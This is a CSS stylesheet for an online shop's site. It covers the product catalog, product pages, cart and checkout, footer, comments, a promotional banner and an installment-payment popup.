#sidebar + div{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

#catalog .products{
    border-top: 1px solid;
    border-bottom: 1px solid;
    border-color: #e8e8e8;
    margin: 20px 0;
    padding: 20px 0;
    justify-content: flex-start;
}

#catalog .product{
    width: 20%;
    padding: 45px 10px;
    position: relative;
    background: #fff;
    box-shadow: none;
    transition: box-shadow .5s;
    padding-bottom:10px;
    box-shadow: 5px 5px 5px 5px rgba(0, 0, 0, 0.07);
}

#catalog.fr .product{
    width: 25%;
}

#catalog .product:hover{
    box-shadow: 0 1px 10px 2px rgba(0,0,0,.2);
    z-index: 1;
}

#catalog .banner {
	grid-column: span 2;
    position: relative;
	/*! height: 100%; */
	width: 40%;
	padding: 0 10px;
	margin-bottom: 30px;
}

#catalog .banner img{
    /*object-fit: contain;
    width: 100%;*/
    height: auto;
    position: absolute;
}

/*FAVORITE*/
.favorite{
    background-image: url(../icon/heart.svg);
}

.product .favorite{
    position: absolute;
    right: 10px;
    top: 10px;
    font-size: 0;
}

.favorite.voted{
    background-image: url(../icon/like-voted.png);
}

.favorite span[data-type=remove],
.favorite.voted span[data-type=save]{
    display: none;
}

.favorite.voted span[data-type=remove],
.favorite span[data-type=save]{
    display: inline;
}

.product .tag{
    position: absolute;
    right: 10px;
    top: 40px;
}

#product .tag,
.product .tag{
    width: 103px;
    height: 29px;
    background-size: contain;
}
#product .tag{
    width: 150px;
    height: 40px;
    background-size: contain;
    margin-top:10px;
    float:left;
}
.tag[data-new="1"]{
    background-image: url(../icon/tags/new.svg);
}

.tag[data-shock="1"]{
    background-image: url(../icon/tags/shock.svg);
    position: relative;
    bottom: 15px;
}

.tag[data-sale="1"]{
    background-image: url(../icon/tags/liquidation.svg);
}

.tag[data-hot="1"]{
    background-image: url(../icon/tags/hot.svg);
    position: relative;
    bottom: 15px;
}

.tag[data-liquidation="1"]{
    background-image: url(../icon/tags/-50.svg);
}
.tag[data-liquidation="2"]{
    background-image: url(../icon/tags/-60.svg);
}
.tag[data-stock="1"]{
    background-image: url(../icon/tags/sale7.svg);
}
.tag[data-50="1"]{
    background-image: url(../icon/tags/-50.svg);
}
.tag[data-40="1"]{
    background-image: url(../icon/tags/-60.svg);
}
.product .img{
    display: flex;
    justify-content: space-around;
    margin-bottom: 15px;
}

.product img{
    width: 170px;
}

.product .title{
    font-size: 14px;
}

.product .price {
	font-size: 20px;
	color: #282828;
    width: 100px;
	z-index: 2;
}

.product .price > *{
    display: inline-block;
    vertical-align: middle;
}

.product .price .old {
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
	margin: 0 10px 0 0;
}

.product.ms2_product .price{
    padding: 0;
}

.product .buttons{
    position: absolute;
    left: 0;
    top: 100%;
    background: #fff;
    width: 100%;
    box-shadow: 0 1px 10px 2px rgba(0,0,0,.2);
    max-height: 0;
    overflow: hidden;
    transition: visible .5s, padding .5s;
    visibility: hidden;
}

.product:hover .buttons{
    visibility: visible;
    padding: 10px;
    max-height: 200px;
    overflow: visible;
}

.product:hover .buttons:before{
    position: absolute;
    content: '';
    left: 0;
    bottom: 100%;
    width: 100%;
    height: 10px;
    background: #fff;
}

.product .btn{
    width: 100%;
}

/*PRODUCT*/
#product{
    align-items: flex-start;    
}

#product #images {
    width: calc(100% - 420px);
}

#product .slider-nav .slick-slide{
    position: relative;
}

#product .slick-slide img{
    width: 100%;
}

#product .slick-slide video{
    width: 100%;
    height: 
}

#product .slick-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .slick-slide:hover .ma-play,
#product .slick-slide.slick-current .ma-play{
    opacity: 1;
}

#product .slick-slide .ma-play::after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .slider-nav{
    width: calc((100% - 20px)*0.25);
}

#product .slider-for{
    width: calc((100% - 20px)*0.75);
}

#product .info{
    width: 400px;
}

#product h1{
    font-family: Light;
    margin-top: 0;
}

#product .price{
    font-size: 35px;
    line-height: 1;
    display: inline-block;
    vertical-align: middle;
    width:50%;
    float:left;
}


#product .price .old {
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
}

#product .tag{
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
}

#product .title{
    font-size: 18px;
    margin-bottom: 10px;
}

#product .atribute,
#product .description{
    /*margin: 50px 0 0;*/
    padding: 10px 0;
    border-top: 1px solid #ccc;
}

#product .atribute{
    border-bottom: 1px solid #ccc;
}

#product .description + .atribute{
    margin: 0;
}

#product .sizes{
    margin: 15px 0;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label {
	float: left;
	margin: 0 10px 10px 0;
	min-width: 48px;
	height: 48px;
	display: block;
	line-height: 38px;
	text-align: center;
	box-shadow: inset 0 0 0 1px #8c8c8c;
	transition: 0s;
	padding-left: 0;
	padding: 5px;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label{
    box-shadow: inset 0 0 0 2px #4c4c4c;
    color: initial;
}

#product .links{
    margin: 20px 0 10px;
}
#product .links > *:hover{
    color: inherit;
}

.favorite,
#product .links > *{
    display: inline-block;
    padding-left: 19px;
    height: 16px;
    line-height: 16px;
    text-decoration-style: dotted;
    background-size: 16px;
}

.product:hover .favorite,
#product .links > *{
    padding-left: 25px;
    font-size: 13px;
    background-repeat: no-repeat;
	background-position: left center;
}

#product .links > *:not(:last-child){
    margin: 0 10px 0 0;
}

#product .hint{
    background-image: url(../icon/hint.svg);
}

#product .btn{
    padding: 13px;
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .title{
    line-height: 36px;
    margin: 0 0 10px;
}

.similar .slick-arrow{
    position: absolute;
    width: 34px;
    height: 34px;
    border: 1px solid #505050;
    bottom: calc(100% + 10px);
    cursor: pointer;
}

.similar .slick-arrow:before{
    position: absolute;
    content: '';
    width: 12px;
    height: 12px;
    border-top: 2px solid gray;
    top: 50%;
    transition: .3s;
}

.similar .next{
    right: 0;
}

.similar .next:before{
    right: 50%;
    border-right: 2px solid gray;
    transform: translateY(-50%) rotate(45deg);
    margin-right: -3px;
}

.similar .prev{
    right: 80px;
}

.similar .prev:before{
    left: 50%;
    border-left: 2px solid gray;
    transform: translateY(-50%) rotate(-45deg);
    margin-left: -3px;
}

.similar .slick-arrow:hover:before{
    border-color: #000;
}

.similar .slick-track{
    display: flex;
}

.similar li{
    position: relative;
    padding: 0 5px 40px;
    height: auto;
}

.similar img{
    max-width: 140px;
    margin-bottom: 10px;
}

.similar .price{
    position: absolute;
    bottom: 0;
    left: 5px;
    font-size: 22px;
}

/*PAGINATION*/
.pagination li{
    float: left;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: #dd162d;
}

.pagination li a:hover{
    transform: scale(1.5);
}

.pagination li.disabled{
    display: none;
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .list {
    width: 275px;
}

#contact .list .item {
    margin-bottom: 30px;
}

#contact .list a {
    padding-left: 50px;
    line-height: 25px;
    min-height: 25px;
    display: inline-block;
    margin-bottom: 18px;
    font-size: 18px;
    background-position: left center;
}

#contact .list a:hover {
    color: #dd162d;
}

#contact .list li:last-child a {
    margin: 0;
}

#contact .social li {
    display: inline-block;
    margin-right: 15px;
}

#contact .social a {
    width: 32px;
    height: 32px;
    padding: 0;
    background-size: contain;
    margin: 0;
}

#contact .social a:hover {
    transform: scale(1.2);
}

#contact .list a[data-icon=phone] {
    background-image: url(../icon/phone.svg);
}

#contact .list a[data-icon=email] {
    background-image: url(../icon/email.svg);
}

#contact .list a[data-icon=info] {
    background-image: url(../icon/info.svg);
    background-size: 25px;
}

#contact .list a[data-icon=vk] {
    background-image: url(../icon/social/vk.svg);
}

#contact .list a[data-icon=inst] {
    background-image: url(../icon/social/inst.svg);
}

#contact .list a[data-icon=yt] {
    background-image: url(../icon/social/tg.svg);
}

#contact .list a[data-icon=ok] {
    background-image: url(../icon/social/ok.svg);
}

#contact .text {
    width: calc(100% - 500px);
}

/*BUYERS*/

#buyers {
    justify-content: center;
}

#buyers .item {
	width: 33.33%;
	text-align: center;
	margin-bottom: 40px;
	padding: 0 10px;
    position: relative;
}

#buyers .item:hover{
    z-index: 1;
}

#buyers img {
    border-radius: 12px;
    box-shadow: 0 8px 16px rgba(0, 0, 0, .2);
    filter: grayscale(100%);
    transition: .5s;
}

#buyers .item:hover img {
    filter: grayscale(0%);
    transform: scale(1.2);
}

#buyers p {
    font-family: Bold;
    font-size: 20px;
    max-width: 280px;
    margin: 20px auto 0;
    line-height: 1.2;
}

/*BRANDS*/

#brands {}

.brand {
    width: calc((100% - 30px)/3);
}

.brand .img {
    min-height: 55px;
    margin-bottom: 15px;
}

.brand li {
    background: url(../icon/geo.svg) no-repeat;
    padding-left: 30px;
    background-size: 20px;
    min-height: 32px;
    margin-bottom: 12px;
    font-family: Bold;
    line-height: 1.2;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

/*SHOPS*/
#shops .shop {
    width: calc(50% - 15px);
    margin-bottom: 40px;
}

#shops .count {
    color: #ebebeb;
    font-size: 60px;
    font-family: Bold;
    width: 70px;
    line-height: 1;
    position: relative;
}

#shops .count:before {
    content: " ";
    position: absolute;
    left: 50%;
    bottom: 0;
    transform: translateX(-50%);
    width: 26px;
    height: 40px;
    background-image: url(../icon/geo.svg);
    background-repeat: no-repeat;
    background-size: contain;
}

#shops .info {
    width: calc(100% - 70px);
    padding-left: 30px;
    font-family: Bold;
}

#shops .name {
    display: block;
}

#shops .phone {
    display: inline-block;
    padding-left: 35px;
    background: url(../icon/phone.svg) no-repeat;
    min-height: 26px;
    margin-top: 10px;
}

/*SHOP*/
#shop .flx {
    align-items: flex-start;
    position: relative;
}

#shop .time,
#shop .phone {
    width: calc(50% - 15px);
    margin-bottom: 50px;
}

#shop .title {
    font-family: Bold;
    font-size: 18px;
    margin-bottom: 10px;
}

#shop .value {
    padding-left: 35px;
    background-size: 25px;
    min-height: 26px;
    display: inline-block;
}

#shop .value[data-icon=time] {
    background-image: url(../icon/time.svg);
}

#shop .value[data-icon=phone] {
    background-image: url(../icon/phone.svg);
}

#shop img {
    width: calc((100% - 25px) * 0.6);
}

#shop #map {
    width: calc((100% - 25px) * 0.4);
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    min-height: 300px;
}

/*NEWS*/

#news {
    justify-content: flex-start;
    overflow: hidden;
    position: relative;
}

#news:before {
    position: absolute;
    content: '';
    background-color: #fff;
    z-index: 1;
    width: 100%;
    height: 1px;
    left: 0px;
    bottom: 0px;
}

#news .new {
    width: calc((100% - 80px)/3 + 20px);
    padding: 20px;
    /*border: 1px solid #ededed;*/
    margin: -1px 0 0 -1px;
}

#news .new:nth-child(3n + 1) {
    padding-left: 0px;
}

#news .new:nth-child(3n + 2) {
    width: calc((100% - 80px)/3 + 40px);
}

#news .new:nth-child(3n + 3) {
    padding-right: 0px;
    border-right: none;
}

#news .new:nth-child(1),
#news .new:nth-child(2),
#news .new:nth-child(3) {
    padding-top: 0;
}

#news .title {
    font-family: Bold;
    font-size: 18px;
    margin-top: 15px;
}

/*NEW*/

#new {
    align-items: flex-start;
}

#new .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#new img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*MAP*/
#map{
    position: relative;
}

.point-baloon{
    max-width: 210px;
    margin-right: 20px;
}

#shops + #map {
    height: 900px;
}

#shop img + #map {}

/*CONTENT*/
#content{
    min-height: calc(100vh - 400px);    
}

.content-text *:not(br) {
    margin: 15px 0;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child {
    margin-bottom: 0;
}

.content-text ul {
    list-style-image: url(../icon/li.svg);
    margin: 0 0 0 30px;
}

.content-text ol {
    counter-reset: list1;
    padding-left: 30px;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text li {
    position: relative;
}

.content-text ol li::before {
    counter-increment: list1;
    /*content: "0" counter(list1) ".";*/
    content: counter(list1) ".";
    position: absolute;
    left: -30px;
    top: 0px;
    color: #939393;
    font-family: Bold;
}
.winnersList li:before{
     content: counter(list1) "."!important;
}
.content-text ol ol li::before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li::before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%; /* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid #c8c8c8;
	border-width: 1px 0 0;
	margin: 50px 0;
}

.content-list .item:not(:last-child) {
    margin-bottom: 50px;
}

.content-list .item > * {
    order: 1;
    width: calc((100% - 25px)/2);
}

.content-list .item:nth-child(2n) .img {
    order: 0;
}

.content-list .img {
    text-align: center;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table.fr {
    margin-left: 25px;
    width: auto;
}

table thead,
table th{
    font-family: Bold;
    background-color: #e1e1e1;
}

table.horizontal tr td:first-child{
    font-family: Bold;
}

table td,
table th {
    padding: 8px;
    border: 1px solid #e8e8e8;
    vertical-align: middle;
    text-align: left;
}

table tbody tr:nth-child(2n + 1) {
    background-color: #eeeeee;
}

table td.price{
    font-family: inherit;
}

/*FOOTER*/
:root {
    --grey: #A4A4A4;
    --lightgrey: #EDEDED;
    --cream: #F9F8F8;
}
footer {
    /*font-size: 12px;
    margin-top: 20px;*/
    background-color: var(--cream);
    margin: 50px 0 0;
}

/*footer .container {
    border-top: 1px solid #e8e8e8;
    padding-top: 40px;
    padding-bottom: 40px;
}*/
footer > div:not(:last-child) {
  border-bottom: 2px solid #fff;
}
footer .logo {
  padding: 25px 0;
}
footer .nav {
  padding: 40px 0;
  font-size: 14px;
}
footer .menu {
    width:auto;
}
footer h5 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 15px;
}
footer .menu ul {
  margin: -3px 0 0;
}
footer .menu a {
  display: block;
  padding: 3px 0;
  text-transform: none;
}
footer .menu a:hover {
  transform: none;
}
footer form {
  width: 400px;
}
footer form .input {
  position: relative;
  margin: 12px 0;
}
footer form input {
  border: 1px solid var(--lightgrey);
  padding: 15px;
  padding-left: 55px;
  padding-right: 40px;
  background: #fff url(/assets/tpl/icon/footer/sc-email.svg) no-repeat left 20px center;
  margin: 0;
}
.ajax_form .error {
  color: brown;
}
footer form button {
  position: absolute;
  background: no-repeat;
  cursor: pointer;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  border: none;
}
footer .c-grey, footer .ch-grey:hover {
  color: var(--grey);
  fill: var(--grey);
}
footer .fs-xs {
  font-size: 12px;
}
.foot-social {
  padding: 15px 0;
  font-size: 14px;
  font-weight: 500;
}
footer .flx-c {
  align-items: center;
}
footer .social {
  margin: 0 0 0 35px;
}
footer .social a {
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background-color: var(--grey);
  float: left;
  background-position: center;
  margin: 0 0 0 25px;
  transition: 0.5s;
}
footer .social a:first-child {
  margin: 0;
}
footer .social a:hover {
  background-color: var(--red);
}
footer .social a[data-icon="vk"] {
  background-image: url(/assets/tpl/icon/footer/vk.svg);
}
footer .social a[data-icon="yt"] {
  background-image: url(/assets/tpl/icon/footer/tg.svg);
}
footer .bottom {
  font-size: 12px;
  padding: 40px 0;
  color: #A4A4A4;
}
footer .phone {
  background: url(/assets/tpl/icon/footer/call.svg) no-repeat left center;
  padding: 0 0 0 20px;
  order: 1;
}




/*AUTH*/
#auth{
    width: 100%;
    max-width: 600px;
}

#auth .buttons .btn + .btn{
    margin-left: 15px;
}

#auth .buttons + .undline{
    margin-top: 20px;
    display: inline-block;
}

#auth .message{
    color: green;
    line-height: 1;
    margin-bottom: 15px;
}

#auth .message .error{
    color: red;
}

/*MSCART*/
#msCart{
    counter-reset: list;
}

#msCart .item{
    align-items: center;
}

#msCart .number{
	margin: 0;
    width: 40px;
	height: 40px;
	border: 1px solid #a0a0a0;
    position: relative;
}

#msCart .number::before {
	counter-increment: list;
	content: counter(list);
	position: absolute;
	left: 0;
	top: 0;
	color: #a0a0a0;
	font-family: Bold;
    font-size: 20px;
    text-align: center;
    line-height: 40px;
    width: 100%;
    height: 100%;
}

#msCart img{
    width: 120px;
}

#msCart .info{
    width: calc(100% - 80px - 160px - 290px);
}

#msCart .title{
    width: calc(100% - 160px)
}

#msCart .article{
    width: 120px;
}

#msCart .forms{
    width: 250px;
}

#msCart .count{
    max-width: 105px;
}

#msCart .count label{
    font-size: 14px;
    margin-bottom: 0;
}

#msCart .count input{
    margin: 0;
    text-align: center;
    width: 100%;
    caret-color: transparent !important;
}

#msCart .ui-spinner{
    padding: 0 26px;
    border:1px solid #a0a0a0;
    border-radius: 2px;
}

#msCart .ui-button{
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 26px;
}
#msCart .ui-spinner-up{
    right: 0;
    border-left: 1px solid #a0a0a0;
}
#msCart .ui-spinner-down{
    left: 0;
    border-right: 1px solid #a0a0a0;
}

#msCart input::-webkit-outer-spin-button,
#msCart input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

#msCart .action{
    width: 100px;
}

#msCart button{
    border: none;
    background: transparent;
    font-family: inherit;
    font-size: 14px;
    padding: 0;
    padding-left: 20px;
    position: relative;
    cursor: pointer;
}

#msCart button:before{
    position: absolute;
    content: '';
    left: 0;
    background: url(../icon/delete.svg) no-repeat;
    width: 12px;
    height: 12px;
    top: 50%;
    transform: translateY(-50%);
    color: #bfbfbf;    
}

#msCart button span{
    text-decoration: underline;
}

#msCart button:hover span{
    text-decoration: none;
}

#msCart .price{
    font-size: 20px;
}

#msCart .price .old {
    display: block;
	color: #b3b3b3;
	text-decoration: line-through;
	font-size: 80%;
}

#msCart .buttons{
    margin-top: 30px;
}

/*TOTAL_COST*/
#total_cost {
	padding: 20px 0;
	border: solid #c8c8c8;
	border-width: 1px 0;
	margin: 30px 0;
}

#msCart #total_cost .price{
    font-size: 24px;
}

#total_cost .flx{
    font-weight: 600;
}

#total_cost .name{
    width: calc(100% - 120px);
}

#total_cost .value {
	width: 100px;
	text-align: right;
}

/*MSORDER*/
#msOrder{
    max-width: 700px;
    margin: 0 auto;
}

#msOrder hr {
	margin: 15px 0 20px;
}

#msOrder li{
    width: 25%;
    background-color: #c8c8c8;
}

#msOrder li a{
    display: block;
    text-align: center;
    font-size: 14px;
    font-family: Bold;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    position: relative;
    height: 40px;
    line-height: 40px;
}

#msOrder li.active a {
	background: #fff;
	color: #000;
	-webkit-box-shadow: 0 0 0 1px #000 inset;
	box-shadow: inset 0 0 0 1px #000;
    padding-left: 30px;
}

#msOrder li.active a:after, #msOrder li.active a:before {
    position: absolute;
	content: '';
	height: 26px;
	width: 26px;
	top: 1px;
	margin-top: 5px;
	z-index: 1;
	transform: rotate(-45deg);
	border-width: 1px;
	border-style: solid;
	border-color: transparent #000 #000 transparent;
}

#msOrder li.active a:before {
	background: #c8c8c8;
	left: -13px;
}

#msOrder li:first-child a:before {
	background: #fff;
}

#msOrder li.active a:after {
	background: #fff;
	right: -13px;
}

#msOrder li:last-child a:after{
    display: none;
}

#msOrder div[id^=tab-]{
    margin: 0 auto;
}

#msOrder .tab .required-star {
	color: #dd162d;
    font-size: 20px;
    line-height: 1;
}

#msOrder .tab .error {
	border: 1px solid #dd162d !important;
}

#msOrder .error {
	border: 1px solid brown !important;
}

#msOrder .buttons{
    align-items: flex-end;
}

#msOrder .buttons .btn{
    margin: 0;
}

#tab-1 .buttons{
    justify-content: flex-end;
}

#msOrder input[name=building],
#msOrder input[name=corpus],
#msOrder input[name=room]{
    width: 100px;
}

#msOrder input[name=street]{
    width: calc(100% - 330px);
}

#msOrder input[name=sertificate_number]{
    width: calc(100% - 240px);
}

#msOrder input[name=sertificate_code]{
    width: 100px
}

#msOrder label[for^="payment"] img{
    vertical-align: middle;
}

/*MSLISTORDERS*/
#mslistorders .actions{
    width: 90px;
}

table#contact-data tr td:first-child{
    width: 170px;
}

/*MODAL*/
.modal-header {
	position: relative;
}

.modal-header .close {
	margin-top: 0;
	position: absolute;
	right: -10px;
	top: -10px;
	background: red;
	border: none;
	color: #fff;
	border-radius: 50%;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-family: Bold;
	font-size: 20px;
	text-align: center;
	padding: 0;
	cursor: pointer;
}

/*POPUP*/
.popup{
    display: none;
    padding: 20px;
    background: #fff;
    width: 500px;
    max-width: 100%;
}

.popup h2{
    margin-bottom: 10px;
}

.popup .desc{
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px 0;
    margin-bottom: 20px;
}

.popup .results{
    color: green;
}

.popup hr{
    margin: 8px 0 20px;
}

/*HINT-FB*/
#hint-fb{
    width: 800px;
}

#hint-fb .flx > *{
    width: calc((100% - 20px)/2);
}

#hint-fb .text{
    text-align: center;
}

#hint-fb .bgs{
    margin: 0 0 20px;
}

#hint-fb .bgs label{
    width: calc((100% - 10px)/3);
    align-self: flex-start;
}

#hint-fb .bgs img{
    border: 1px solid transparent;
}

#hint-fb .bgs input:checked + img{
    border-color: #dd162d;
}

/*TICKETS*/
#comment-editor{
    height: 100px;
}

#content #comment-form .form-actions {
    margin: 0px; 
    padding: 0px; 
    border: none; 
}

.ticket-comment-body {
	position: relative;
	width: 100%;
	max-width: 500px;
	padding: 10px;
	box-shadow: inset 0 0 0 1px #ccc,0 8px 24px rgba(0,0,0,.1);
}

.ticket-comment-header{
    padding: 0 120px 0 0;
}

.ticket-comment-body.fr .ticket-comment-header{
    text-align: right;
    padding: 0 0 0 120px;
}

#tickets .ticket-comment-author,
#tickets .ticket-comment-createdon{
    margin: 0;
    display: block;
}

#tickets .ticket-comment-createdon{
    position: absolute;
    right: 0;
    top: 2px;
}

#tickets .fr .ticket-comment-createdon{
    left: 0;
    right: auto;
}

.ticket-comment-text {
	padding: 0 10px;
}

#tickets .ticket-comment, #tickets .ticket-comment1 {
	margin: 0 0 10px;
}

.comments-subscribe label{
    min-height: 25px;
}

#comment-editor {
	width: 100% !important;
}

.important {
	_background: rgba(255,0,0, .1);
	width: 100%;
	padding: 10px;
}


table td.actions, table th.actions {
  white-space: nowrap;
}
table td.actions .btn {
	margin-left:5px;
	min-width: 30px;
}
table td.actions > .btn:first-child {
	margin-left:0px;
}
@media(max-width: 767px) {
	table td.actions, table th.actions {
	  white-space: normal;
	  text-align: center;
	}
	table td.actions > .btn {
		margin-left:0px;
		white-space: nowrap;
		margin-bottom: 5px;
	}
}
#quip-success-qcom {
  margin: 0 0 25px;
  display: block;
  color: green;
}

#form-review .form-group {
  position: relative;
}
#form-review .flx-c {
  align-items: center;
}
.form-group.flx > label ~ .quip-error {
  position: absolute;
  top: 100%;
  right: 0;
}
:root {
  --black: #333333;
  --red: #AC0707;
}
td.actions .btn-sm {
  padding: 10px;
  min-width: 120px;
  font-size: 10px;
  letter-spacing: 0.1em;
}
td.actions .btn-black, td.actions .btn-red:hover,
#form-review .input-parent .btn-black, #form-review .input-parent .btn-red:hover {
  background-color: var(--black);
}
td.actions .btn-black, td.actions .btn-red,
#form-review .input-parent .btn-black, #form-review .input-parent .btn-red {
  color: #fff;
}
.r-form__file + .btn input {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
#form-review .agree {
	margin-top: 12px;
}

.cartPromoContainer {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
}

.cartPromo {
    display: flex;
    align-items: center;
    border: 2px solid #EDEDED;
    border-radius: 5px;
    padding: 15px;
}

.cartPromo img {
    max-width: 50px;
}

.cartPromoText {
    margin-left: 15px;
}

:root {
  --animate-duration: 3s;
  --animate-delay: 3s;
  --animate-repeat: 1;
}
.bnr-promo-link {
  background: transparent url(/assets/tpl/img/banner1.png) no-repeat right center;
  width: 72px;
  height: 275px;
  position: fixed;
  z-index: 10;
  top: 50%;
  right: 0;
  margin-top: -137.5px;
  -webkit-animation-name: shakeY;
  animation-name: shakeY;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  animation-iteration-count: 1;
  transition: none;
}
.bnr-promo-link:hover {
  background-image: url(/assets/tpl/img/banner2.png);
  width: 200px;
  -webkit-animation-name: none;
  animation: none;
}
@-webkit-keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
@keyframes shakeY {
  from,8% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  2%,6% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }
  4% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 5px, 0);
  }
}
#popus{
    position: absolute;
    z-index: 10;
    top: -10%;
    right: 0;
    cursor:pointer;
    font-size:30px;
}
#hover-title{
    color: var(--black)!important;
    font-weight: 600;
}
.friday-price{
    color: var(--red);
    font-weight: 600;
}
.hover-more{
    display: none;
    margin-bottom: 15px;
    border: 1px #ccc solid;
    box-shadow: 10px 5px 5px var(--grey);
    padding: 10px 10px;
}

#content > div > div > h4 > svg{
    margin-bottom:-2px;
    margin-right:10px;
}
#mse2_results .ms2_product div .title{
    
}

.pricetag{
    bottom:45px;
    margin-left:100px;
    position: relative;
    width: auto;
    padding:2px 5px 2px 5px;
    font-weight: 400;
    color:var(--red)!important;
}

.single-product{
    height:250px;
}

#product > form > div.price.flx > p.old{
    float:left!important;
    line-height: 28px;
    font-size:20px;
    font-weight: 100;
}
#product > form > div.price.flx{
    display:block;
}
#product > form > div.price.flx > p:nth-child(3) {
    color:black;
}
.fs-sm.c-grey {
    font-size: 14px;
    color: #A4A4A4;
    fill: #A4A4A4;
}


.doly {
  border: 1px solid #E3E4E5;
  padding: 10px;
    padding-right: 10px;
  padding-right: 35px;
  cursor: pointer;
  position: relative;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size:15px;
  font-weight: 400px;
  margin-top:10px;
}
.doly::after {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  border: 2px solid;
  border-left: 0 none;
  border-bottom: 0 none;
  color: #D6D7D9;
  transform: rotate(45deg);
  right: 20px;
  top: 50%;
  margin-top: -7px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
}
.doly:hover {
	border-color: #888;
}
.doly:hover::after {
	border-color: #888;
	right: 15px;
}
.buttons + .open-block.doly {
  margin-top: 25px;
}
.doly .doly-img {
  margin-right: 10px;
  background-color: #000;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.doly .doly-img img {width:100%; height:auto;}
.pay-doly-popup {
	display:none;
}
.pay-doly-popup {
	width:750px;
	border-radius:20px;
	padding: 25px;
}
.doly-pay-button {
	background-color:#000;
	color: #fff;
	padding: 15px;
	border-radius:10px;
	width: 100%;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  cursor: pointer;
  margin-top: 20px;
  border: 0 none;
}
.doly-pay-button img {
  width: 110px;
}
.pay-doly-popup p:nth-last-of-type(1) {
  text-align: center;
  margin-top: 20px;
	font-size: 90%;
}
.pay-doly-popup p {
	color: #969696;
}
.pay-doly-popup p a {
	color: #428BF9;
}

.doly-pay-title {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}
.doly-pay-advs {
  display: flex;
  margin-top: 20px;
  margin-bottom: 20px;
}
.doly-pay-advs > div {
  flex: 0 0 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  position: relative;
  gap: 10px;
}
.doly-pay-advs > div::before {
  content: "";
  position: relative;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: center;
}
.doly-pay-advs > div:nth-child(1)::before {
    background-image: url(/assets/tpl/img/pay/stars.png);
}
.doly-pay-advs > div:nth-child(2)::before {
    background-image: url(/assets/tpl/img/pay/pay.png);
}

.doly-pay-line-etap {
  border-radius: 10px;
  background-color: #F6F7F8;
  display: flex;
  padding: 0 12px;
}
.doly-pay-line-etap > div {
  flex: 0 0 25%;
  max-width: 25%;
  margin: 17px 0;
  padding: 0 5px 8px;
  position: relative;
}
.doly-pay-line-etap > div::after {
  content: "";
  position: absolute;
	left: 5px;
	right: 5px;
  height: 8px;
  border-radius: 5px;
  background-color: #428BF9;
  bottom: 0;
}
.doly-pay-line-etap strong {
  display: block;
  font-size: 110%;
  margin: 6px 0 15px;
}
.doly-pay-line-etap > div + div {
  filter: grayscale(1);
  opacity: 0.5;
}

